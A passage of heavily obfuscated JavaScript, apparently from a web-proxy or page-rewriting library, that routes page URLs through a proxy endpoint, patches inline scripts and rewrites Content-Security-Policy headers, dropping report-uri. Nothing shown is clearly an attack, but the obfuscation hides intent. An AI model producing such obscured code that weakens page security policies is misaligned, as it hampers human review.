Qi=arguments[Os(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Qc[Os(0xb5c)][Os(0x80d)];return await(QJ=>(0x0,Dj['c'])(Qh=>{const Og=Os,Qs=new MessageChannel();Qs[Og(0xb28)][Og(0xb42)]=Qg=>Qh(Qg[Og(0x21d)]),D9['A'][Og(0x778)](Qc)[Og(0x320)][Og(0x778)][Og(0x2a6)](QJ)[Og(0xbf6)]({'as_key':Dr,'hostname':Qi},'*',[Qs[Og(0x368)]]),setTimeout(()=>Qh({'isVisible':!0x0}),0xbb8);}))(Qr);}(QT,QF));return QS[Oh(0x2b0)]>0x0?await(Qm=QS,(0x0,Dj['c'])((QT,Qr)=>{const ON=Oh;let Qc=0x0;Qm[ON(0xa42)](Qi=>{const k0=ON;Qi[k0(0x165)](QJ=>{const k1=k0;QJ[k1(0x7d8)]||QT(QJ),++Qc===Qm[k1(0x2b0)]&&QT({'isVisible':!0x0});})[k0(0x659)](Qr);});})):{'isVisible':!0x0};var Qm;},DJ=(QF,QZ,QS,Qm)=>{const k2=OQ,QK=Date[k2(0xc7)]();if(k2(0x9f8)==typeof Qm&&Qm[k2(0xaef)](k2(0x87c))&&!QZ){const QV=setInterval(async()=>{const k3=k2;document[k3(0xef)]()&&(clearInterval(QV),Date[k3(0xc7)]()-QK<0x1f4&&(Dh(QF)[k3(0xb5c)][k3(0x69d)]=QS));},0x64);return;}const QY=setInterval(async()=>{const k4=k2;QZ&&!QZ[k4(0x827)]||(clearInterval(QY),Date[k4(0xc7)]()-QK<0x1f4&&(Dh(QF)[k4(0xb5c)][k4(0x69d)]=QS));},0xa);};function Dh(QF){const k5=OQ;let QZ=QF;for(;QZ!==QZ[k5(0x17f)];)QZ=QZ[k5(0x17f)];return QZ;}function Ds(QF,QZ){return(0x0,Dj['c'])((QS,Qm)=>{const k6=a2x;let QK=0x0;QF[k6(0xa42)](QY=>{const k7=k6;QY[k7(0x165)](QV=>{const k8=k7;QZ(QV)&&QS(!0x0),++QK===QF[k8(0x2b0)]&&QS(!0x1);})[k7(0x659)](Qm);});});}function Dg(QF){const k9=OQ;return k9(0x834)===QF[k9(0xcb1)](k9(0x9de));}const DN=QF=>!0x0,x0=QF=>!0x0,x1=QF=>(QZ=>{const kD=OQ,QS=window[kD(0x1ae)](QZ);return!(!QS[kD(0xa0a)]||kD(0xe76)===QS[kD(0xa0a)]);})(QF)&&x6(QF),x2=QF=>(QZ=>{const kx=OQ;if(QZ[kx(0x6d0)])return!0x0;const QS=window[kx(0x1ae)](QZ);return!(!QS[kx(0xa0a)]||kx(0xe76)===QS[kx(0xa0a)]);})(QF)&&x6(QF),x3=OQ(0x3c2),x4=async(QF,QZ)=>x6(QF)&&await(QS=>(0x0,Dj['c'])(Qm=>{const kQ=OQ,QK=new MessageChannel();QK[kQ(0xb28)][kQ(0xb42)]=QY=>Qm(QY[kQ(0x21d)]),D9['A'][kQ(0x778)](QZ)[kQ(0x320)][kQ(0x778)][kQ(0x2a6)](QS)[kQ(0xbf6)]({'as_key':x3},'*',[QK[kQ(0x368)]]),setTimeout(()=>Qm(!0x1),0xbb8);}))(QF),x5=QF=>{const kM=OQ;if(D9['A'][kM(0x778)](QF)[kM(0x5b2)][kM(0x2a6)](QF[kM(0x7c2)][kM(0xce5)],kM(0xa70)))return;const QZ=QF[kM(0x7c2)][kM(0xf0f)](kM(0xe11));D9['A'][kM(0x778)](QF)[kM(0xc4e)][kM(0x2a6)](QZ,kM(0xc80),kM(0xb50)),D9['A'][kM(0x778)](QF)[kM(0xcd5)][kM(0x2a6)](QF[kM(0x7c2)][kM(0xce5)],QZ),D9['A'][kM(0x778)](QF)[kM(0xbc3)][kM(0x2a6)](QF,kM(0x4d6),async QS=>{const kt=kM;if(QS[kt(0x21d)][kt(0xede)]!==x3)return;QS[kt(0xbfe)]();const Qm=await(async QK=>{const kj=kt,QY=QK[kj(0x7c2)];if(!QY[kj(0x78e)])return!0x1;if([{'tagName':'a','checker':DN},{'tagName':kj(0x5a4),'checker':x0},{'tagName':kj(0xd86),'checker':x1},{'tagName':kj(0x970),'checker':x2}][kj(0x76e)](Ql=>{const kU=kj;let {tagName:QT,checker:Qr}=Ql;const Qc=Array[kU(0x531)](QY[kU(0x78e)][kU(0x8a5)](QT))[kU(0xb16)](Qi=>!Dg(Qi))[kU(0x8d0)](Qi=>Qr(Qi));return Qc&&D4['A'][kU(0xdf1)](kU(0x43f)[kU(0xa10)](QT)),Qc;}))return!0x0;const QV=[{'tagName':kj(0x1da),'checker':x4}][kj(0x4ef)](Ql=>{const kG=kj;let {tagName:QT,checker:Qr}=Ql;return Ds(Array[kG(0x531)](QY[kG(0x78e)][kG(0x8a5)](QT))[kG(0xb16)](Qc=>!Dg(Qc))[kG(0x4ef)](Qc=>Qr(Qc,QK)[kG(0x165)](Qi=>(Qi&&D4['A'][kG(0xdf1)](kG(0x43f)[kG(0xa10)](QT)),Qi))),Qc=>Qc);});return await Ds(QV,Ql=>Ql);})(QF);QS[kt(0x7a0)][0x0][kt(0xbf6)](Qm);});},x6=QF=>{const kz=OQ,QZ=QK=>{const kW=a2x,QY=window[kW(0x1ae)](QK);return kW(0xe76)!==QY[kW(0x204)]&&kW(0x830)===QY[kW(0x775)]&&parseFloat(QY[kW(0xabd)])>0.2;};if(!QZ(QF))return!0x1;const QS=QF[kz(0x1cc)]();if(QS[kz(0xa77)]<0xa||QS[kz(0xad1)]<0xa)return!0x1;let Qm=QF[kz(0x34d)];for(;Qm;){if(!QZ(Qm))return!0x1;Qm=Qm[kz(0x34d)];}return!0x0;};var x7=Q(0x143c);const x8=async QF=>{const kn=OQ;let {url:QZ,target:QS,windowFeatures:Qm}=QF;const QK=await D9['A'][kn(0x778)](window)[kn(0xa33)][kn(0x2a6)](window,QZ,{'credentials':kn(0x277)});let QY;QY=QK['ok']?await QK[kn(0x920)]():(0x0,D0['EW'])(QZ)?(0x0,D0['sH'])(QZ)[kn(0x75f)]:QZ,Dl(window,kn(0xc3d),kn(0x288),{'target':QS,'windowFeatures':Qm,'url':QY});},x9=QF=>{const kH=OQ;let {target:QZ,windowFeatures:QS,url:Qm}=QF;const QK=D9['A'][kH(0x778)](window)[kH(0x398)][kH(0x2a6)](window,Qm,null!=QZ?QZ:kH(0xe71),QS);DJ(window,QK,Qm,QS);};var xD=Q(0x1791);function xx(QF){const kL=OQ,QZ=Object[kL(0x742)](null),QS=QF[kL(0xcaf)](';');for(const QK of QS){var Qm;const QY=QK[kL(0xe66)]();if(!QY)continue;const QV=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[kL(0xb0e)](QY);if(!QV||!QV[kL(0x423)])continue;const Ql=xQ(QV[kL(0x423)][kL(0xc80)]),QT=(null!==(Qm=QV[kL(0x423)][kL(0xd4f)])&&void 0x0!==Qm?Qm:'')[kL(0xe66)]();if(!QT){QZ[Ql]=[];continue;}const Qr=QT[kL(0xcaf)](/[\t\n\r\f ]+/),Qc=[],Qi=new Set();for(const QJ of Qr){const Qh=QJ[kL(0xe66)]();Qh&&(Qi[kL(0x846)](Qh)||(Qi[kL(0xc32)](Qh),Qc[kL(0x21a)](Qh)));}if(QZ[Ql]){const Qs=QZ[Ql],Qg=[],QN=new Set();for(const M0 of[...Qs,...Qc])QN[kL(0x846)](M0)||(QN[kL(0xc32)](M0),Qg[kL(0x21a)](M0));QZ[Ql]=Qg;}else QZ[Ql]=Qc;}return{'directives':QZ};}function xQ(QF){const kI=OQ;return QF[kI(0xe66)]()[kI(0x36a)]();}function xM(QF){const kp=OQ,QZ=[];for(const [QS,Qm]of Object[kp(0xe92)](QF[kp(0x614)])){const QK=xQ(QS);Qm&&0x0!==Qm[kp(0x2b0)]?QZ[kp(0x21a)](''[kp(0xa10)](QK,'\x20')[kp(0xa10)](Qm[kp(0x939)]('\x20'))):QZ[kp(0x21a)](QK);}return QZ[kp(0x939)](';\x20');}function xj(QF){const ky=OQ,QZ=QF[ky(0x614)][ky(0x236)]||QF[ky(0x614)][ky(0xd52)];if(!QZ||0x0===QZ[ky(0x2b0)])return null;for(const QS of QZ){const Qm=QS[ky(0x9c2)](/^["']?nonce-([^'"\s]+)["']?$/);if(Qm)return Qm[0x1];}return null;}function xU(QF,QZ){const kC=OQ,QS=QZ[kC(0x9c2)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(QS&&(0x0,D0['Vp'])(QF)){let Qm=D1['A'][kC(0xe26)][kC(0x819)](/^https?:\/\//,'');return(0x0,DB['az'])(QF,D1['A'][kC(0xe26)])&&(Qm=/^\d+\./i[kC(0xb6d)](Qm)?Qm[kC(0x819)](/^\d+\./,'*.'):'*.'+Qm),[Qm,D0['qF'],QF[kC(0x2b6)],(0x0,D0['rI'])(QS[0x1],QF[kC(0x2b6)]),''][kC(0x939)]('/');}return QZ[kC(0x9c2)](/^(?:https?:\/\/)?\*$/)?'*':QZ;}function xG(QF,QZ){const ka=OQ;if(!(0x0,D0['Vp'])(QF))throw new Error(ka(0xda1)[ka(0xa10)](QF));if(!QZ||0x0===QZ[ka(0x2b0)])return;const QS=function(QV){const kO=ka;return QV[kO(0xcaf)](',')[kO(0x4ef)](Ql=>Ql[kO(0xe66)]())[kO(0xb16)](Ql=>Ql[kO(0x2b0)]>0x0)[kO(0x4ef)](xx);}(QZ);if(0x0===QS[ka(0x2b0)])return;const Qm=QS[ka(0x4ef)](QV=>function(Ql,QT){const kk=ka,Qr={'directives':Object[kk(0xbb7)](Object[kk(0xe92)](QT[kk(0x614)])[kk(0x4ef)](Qc=>{let [Qi,QJ]=Qc;const Qh=function(Qs){const kB=a2x,Qg={'frame-ancestors':function(QN){const ko=a2x;return(0x0,D0['Vp'])(Ql)&&Ql[ko(0x208)]?[ko(0x2d3)+Ql[ko(0x2b6)]]:QN[ko(0x4ef)](M0=>xU(Ql,M0));},'block-all-mixed-content':function(QN){const kA=a2x;return D1['A'][kA(0xdf1)]?null:[...QN];},'report-uri':()=>null};return Qg[Qs]?Qg[Qs]:Qs[kB(0x43e)](kB(0xdac))?QN=>(D1['A'][kB(0xdf1)]?QN[kB(0x4ef)](M0=>kB(0xd8a)===M0?kB(0xdab):M0):[...QN])[kB(0x4ef)](M0=>xU(Ql,M0)):null;}(Qi);return Qh?[Qi,Qh(QJ)]:[Qi,[...QJ]];})[kk(0xb16)](Qc=>{let [,Qi]=Qc;return null!=Qi;}))};return 0x0===Object[kk(0xc65)](Qr[kk(0x614)])[kk(0x2b0)]?null:Qr;}(QF,QV))[ka(0xb16)](QV=>null!=QV),QK=Qm[ka(0x4ef)](xj)[ka(0x8d0)](QV=>null!=QV),QY=function(QV){const kq=ka;return QV[kq(0x4ef)](xM)[kq(0x939)](',\x20');}(Qm);return{'protectedHeader':QY,'scriptNonce':QK};}const xW=[],xz={};function xn(QF,QZ){const kP=OQ;if(xW[kP(0xaef)](QZ))return;const QS=QF[kP(0x2e5)][kP(0x793)](QF,QZ);if(QS){if(!QS[kP(0xa8f)])return;if(QS[kP(0x778)]||QS[kP(0xefe)])return;}try{if(QZ[kP(0x9c2)](/^\d+$/))return;xz[QZ]=QF[QZ],QF[kP(0x2e5)][kP(0x16c)](QF,QZ,{'get':function(){const kX=kP,Qm=xz[QZ];if(void 0x0===Qm){const QK=(0x0,DM['md'])(QZ),QY=D9['A'][kX(0x778)](QF)[kX(0xa5a)][kX(0x2a6)](QF[kX(0x7c2)],kX(0x725)[kX(0xa10)](QK,'\x22]'));if(QY)return QY[kX(0x832)];const QV=D9['A'][kX(0x778)](QF)[kX(0x4d8)][kX(0x2a6)](QF[kX(0x7c2)],'#'+QK);if(0x1===QV[kX(0x2b0)])return QV[0x0];if(QV[kX(0x2b0)]>0x1)return QV;}return Qm;},'set':function(Qm){return xz[QZ]=Qm;},'configurable':!0x0});}catch(Qm){return void D4['A'][kP(0xdf1)](kP(0x7e4),Qm[kP(0xde3)]());}xW[kP(0x21a)](QZ);}const xH=OQ(0x994)[OQ(0xa10)](OQ(0x5bb),OQ(0x5e9));var xL=Q(0x19dd);function xI(QF,QZ,QS,Qm,QK){const kv=OQ;return QZ?QZ[kv(0xcaf)]('\x20')[kv(0x4ef)](QY=>(0x0,D0['EW'])(QY)?QY:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QY,'kind':D0['MN'][kv(0xaf0)],'baseUrl':QS,'endpoint':Qm||D1['A'][kv(0xe26)],'key':QK||(0x0,xL['x'])()}))[kv(0x939)]('\x20'):QZ;}function xp(QF){const kR=OQ;return QF?QF[kR(0xcaf)]('\x20')[kR(0x4ef)](QZ=>(0x0,D0['EW'])(QZ)?(0x0,D0['sH'])(QZ)[kR(0x75f)]:QZ)[kR(0x939)]('\x20'):QF;}var xy=Q(0xbc6);function xC(QF){const kf=OQ,QZ=[],QS=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Qm;for(;null!==(Qm=QS[kf(0xb0e)](QF));){const QK=Qm[0x1][kf(0xe66)]();if(QK[kf(0xaef)]('\x20')){const QY=QK[kf(0xcaf)](/\s+/);QZ[kf(0x21a)]({'url':QY[0x0],'size':QY[0x1]});}else QZ[kf(0x21a)]({'url':QK});}return QZ;}const xa=QF=>{const kw=OQ;let {protectUrlContext:QZ,srcset:QS,endpoint:Qm,key:QK,kind:QY,baseUrl:QV,urlFilter:Ql}=QF;return xC(QS)[kw(0x4ef)](QT=>{const kb=kw;let Qr;return Qr=Ql&&!Ql(QT[kb(0x1dd)])?QT[kb(0x1dd)]:(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QT[kb(0x1dd)],'key':QK,'kind':QY,'endpoint':Qm,'baseUrl':QV}),QT[kb(0x573)]?''[kb(0xa10)](Qr,'\x20')[kb(0xa10)](QT[kb(0x573)]):Qr;})[kw(0x939)](',\x20');},xO=QF=>xC(QF)[OQ(0x4ef)](QZ=>{const kd=OQ,QS=(0x0,D0['EW'])(QZ[kd(0x1dd)])?(0x0,D0['sH'])(QZ[kd(0x1dd)])[kd(0x75f)]:QZ[kd(0x1dd)];return QZ[kd(0x573)]?''[kd(0xa10)](QS,'\x20')[kd(0xa10)](QZ[kd(0x573)]):QS;})[OQ(0x939)](',\x20');function xk(QF){const kE=OQ;var QZ;let {_window:QS=window,protectUrlContext:Qm,html:QK,docBaseUrl:QY,idFilter:QV,urlFilter:Ql,attributeFilter:QT}=QF;if(!QK)return QK;if(QK=QK[kE(0xde3)](),!QK[kE(0xaef)]('<'))return QK;QK[kE(0xaef)](kE(0xbcc))&&(QK=D9['A'][kE(0x778)](QS)[kE(0x978)][kE(0x2a6)](QK,/<noscript>.*?<\/noscript>/g,''));const Qr=new QS[(kE(0x546))](),Qc=D9['A'][kE(0x778)](QS)[kE(0x290)][kE(0x2a6)](Qr,QK,kE(0xa82)),Qi=Qc[kE(0x337)](kE(0xa4d)),QJ=(null==Qi?void 0x0:Qi[kE(0xcb1)](kE(0x69d)))||QY||D9['A'][kE(0x778)](QS)[kE(0x6cf)][kE(0x778)][kE(0xcd7)](QS[kE(0x7c2)]);xo({'_window':QS,'protectUrlContext':Qm,'node':Qc,'baseUrl':QJ,'idFilter':QV,'urlFilter':Ql,'attributeFilter':QT});const Qh=D9['A'][kE(0x778)]()[kE(0xa5a)][kE(0x2a6)](Qc,kE(0xe0));Qh&&Qh[kE(0x6ea)](),D9['A'][kE(0x778)](QS)[kE(0x4d8)][kE(0x2a6)](Qc,kE(0x956))[kE(0xa42)](Qg=>{xn(QS,Qg['id']);});let Qs='';return QK[kE(0xaef)](kE(0x61f))?Qs=Qc[kE(0xa7b)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x49f))&&QK[kE(0xaef)](kE(0x190))?Qs=Qc[kE(0xce5)][kE(0xd2c)]+Qc[kE(0x78e)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x49f))&&!QK[kE(0xaef)](kE(0x447))?Qs=Qc[kE(0xce5)][kE(0xd2c)]:QK[kE(0xaef)](kE(0x190))?(D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0xce5)])&&(Qs+=Qc[kE(0xce5)][kE(0xd2c)]),Qs+=Qc[kE(0x78e)][kE(0xd2c)]):Qs=D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0xce5)])+D9['A'][kE(0x778)]()[kE(0xc61)][kE(0x778)][kE(0x2a6)](Qc[kE(0x78e)]),kE(0x804)===(null===(QZ=Qc[kE(0x73b)])||void 0x0===QZ?void 0x0:QZ[kE(0xc80)])&&(Qs=kE(0x12e)+Qs),Qs;}function xo(QF){const ku=OQ;let {_window:QZ=window,protectUrlContext:QS,node:Qm,baseUrl:QK,idFilter:QY,urlFilter:QV,attributeFilter:Ql}=QF;Qm instanceof QZ[ku(0x253)][ku(0xc57)]&&(function(QT){const kF=ku;let {protectUrlContext:Qr,node:Qc,baseUrl:Qi,_window:QJ=window,idFilter:Qh,urlFilter:Qs,attributeFilter:Qg}=QT;if(!(Qc instanceof QJ[kF(0x253)][kF(0xe41)]))return;const QN=MQ=>(!Qh||Qh(MQ))&&!(0x0,DM['_'])(MQ)&&!MQ[kF(0xaef)](kF(0x231)),M0=MQ=>(!Qs||Qs(MQ))&&!(0x0,D0['EW'])(MQ),M1=MQ=>(!Qg||Qg(MQ))&&!(0x0,DM['_'])(MQ),M2=Qc[kF(0xd21)][kF(0x36a)]();if(kF(0x970)===M2||kF(0xa5e)===M2){const MQ=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));MQ&&M0(MQ)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MQ,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const MM=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x1c8));MM&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x1c8),xa({'protectUrlContext':Qr,'srcset':MM,'endpoint':D1['A'][kF(0xe26)],'baseUrl':Qi,'urlFilter':Qs}));const Mj=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xbea));Mj&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xbea),xI(Qr,Mj,Qi));}else{if(kF(0x2cf)===M2){const MU=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));if(MU)M0(MU)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MU,'kind':D0['MN'][kF(0xdce)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));else{let MG=D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0x778)][kF(0x2a6)](Qc);MG&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,/\bwindow\.location\b/g,kF(0x77d)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0x464))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,kF(0xa07)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),(0x0,D0['Gy'])(Qr)||(0x0,D0['Vp'])(Qr)||!(kF(0xad2)in Qr)||kF(0xa0c)!==Qr[kF(0xad2)]||(MG[kF(0xaef)](kF(0x1fa))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0x1fa),kF(0x4a2)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0xc3))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xc3),kF(0x54e)),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)),MG[kF(0xaef)](kF(0xbe6))&&MG[kF(0xaef)](kF(0xe52))&&(MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xbe6),kF(0x5e4)),MG=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](MG,kF(0xe2d),kF(0x8ea)),MG[kF(0xaef)](kF(0xe7b))?MG+=kF(0x12f):MG+=kF(0x597),D9['A'][kF(0x778)](QJ)[kF(0xc61)][kF(0xefe)][kF(0x2a6)](Qc,MG)));}}else{if(kF(0x71f)===M2){var M3;const MW=null===(M3=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x686)))||void 0x0===M3?void 0x0:M3[kF(0x36a)](),Mz=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x69d)),Mn=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,'as');if(Mz&&M0(Mz)){const MH=kF(0xdc2)===MW||kF(0xaa)===MW&&kF(0xe97)===Mn?D0['MN'][kF(0xeed)]:kF(0xaa)===MW&&kF(0x2cf)===Mn?D0['MN'][kF(0xdce)]:D0['MN'][kF(0xaf0)];D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x69d),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mz,'kind':MH,'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}}else{if(kF(0x1da)===M2){const ML=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));if(ML&&ML[kF(0xc3c)](kF(0x904))){const Mp=xA(ML,Qr,QJ);D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),Mp);}else ML&&M0(ML)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':ML,'kind':D0['MN'][kF(0x175)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const MI=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xac4));if(MI){const My=(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':D1['A'][kF(0xe26)]+kF(0x383),'kind':D0['MN'][kF(0xdce)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]});MI[kF(0xaef)](My)?D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xac4),xk({'_window':QJ,'protectUrlContext':Qr,'html':MI,'docBaseUrl':Qi})):D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xac4),kF(0x2ee)[kF(0xa10)](xH,kF(0x14e))[kF(0xa10)](My,kF(0x489))[kF(0xa10)]((0x0,xL['x'])()['id'],kF(0x90f))+xk({'_window':QJ,'protectUrlContext':Qr,'html':MI,'docBaseUrl':Qi}));}}else{if('a'===M2){const MC=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x69d));MC&&M0(MC)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x69d),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MC,'kind':D0['MN'][kF(0xbf5)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const Ma=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x4f0));kF(0x9f8)==typeof Ma&&Ma[kF(0xaef)](kF(0xa30))&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x4f0),kF(0x47b)[kF(0xa10)](btoa(Ma),kF(0x926)));const MO=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x4a7));kF(0x9f8)!=typeof MO||(0x0,D0['Gy'])(Qr)||(D9['A'][kF(0x778)](QJ)[kF(0xb41)][kF(0x2a6)](Qc,kF(0x4a7)),D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x393)+(0x0,DM['md'])(kF(0x4a7)),MO));}else{if(kF(0x864)===M2){const Mk=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));Mk&&M0(Mk)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mk,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));const Mo=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x2f3));Mo&&M0(Mo)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x2f3),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mo,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}else{if(kF(0xdfa)===M2){const MA=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x6d0));MA&&M0(MA)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x6d0),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MA,'kind':D0['MN'][kF(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]}));}else{if(kF(0xde9)===M2){const MB=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0xbed)),Mq=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x2d5));MB&&M0(MB)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0xbed),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':MB,'kind':kF(0xe71)===Mq?D0['MN'][kF(0xbf5)]:D0['MN'][kF(0x175)],'baseUrl':Qi,'endpoint':D1['A'][kF(0xe26)]})),Mq&&![kF(0xe71),kF(0x146),kF(0x762),kF(0xf28)][kF(0xaef)](Mq)&&QN(Mq)&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x2d5),(0x0,DM['md'])(Mq));}else{if(kF(0x6c4)===M2||'g'===M2){const MP=[kF(0x17b),kF(0x7e),kF(0x3cf),kF(0xb16),kF(0x5d4),kF(0xe3),kF(0x2c2),kF(0x44a)];for(const Mv of MP){const MR=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,Mv);if(MR){const Mf=(0x0,xD['oY'])({'protectUrlContext':Qr,'value':MR,'baseUrl':Qi,'idFilter':Qh,'urlFilter':Qs,'attributeFilter':Qg});D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,Mv,Mf);}}const MX=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x296));if(MX&&kF(0x9f8)==typeof MX){if(MX[kF(0xc3c)]('#')&&QN(MX[kF(0x22c)](0x1)))D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x296),'#'+(0x0,DM['md'])(MX[kF(0x22c)](0x1)));else{const Mw=new URL(MX,Qi);M0(Mw[kF(0x69d)])&&D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x296),(0x0,D0['Wq'])({'protectUrlContext':Qr,'url':Mw,'kind':D0['MN'][kF(0xaf0)],'endpoint':D1['A'][kF(0xe26)],'baseUrl':Qi}));}}}else{if(kF(0x52f)===M2){const Mb=D9['A'][kF(0x778)](QJ)[kF(0x2c4)][kF(0x2a6)](Qc,kF(0x434));if(Mb&&kF(0x9f8)==typeof Mb&&QN(Mb)){const Md=(0x0,DM['md'])(Mb);D9['A'][kF(0x778)](QJ)[kF(0xc4e)][kF(0x2a6)](Qc,kF(0x434),Md);}}else{if(kF(0xe97)===M2){if(kF(0x30a)===Qc[kF(0xcb1)](kF(0x514))&&!(0x0,D0['Gy'])(Qr)){let ME=D9['A'][kF(0x778)](QJ)[kF(0x899)][kF(0x778)][kF(0x2a6)](Qc);ME&&(ME=D9['A'][kF(0x778)](QJ)[kF(0x978)][kF(0x2a6)](ME,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),D9['A'][kF(0x778)](QJ)[kF(0x899)][kF(0xefe)][kF(0x2a6)](Qc,ME));}!function(Mu){const kZ=kF;let {_window:MF,protectUrlContext:MZ,element:MS,baseUrl:Mm,idFilter:MK,urlFilter:MY,attributeFilter:MV}=Mu;if(kZ(0xe97)!==MS[kZ(0xd21)][kZ(0x36a)]())return;const 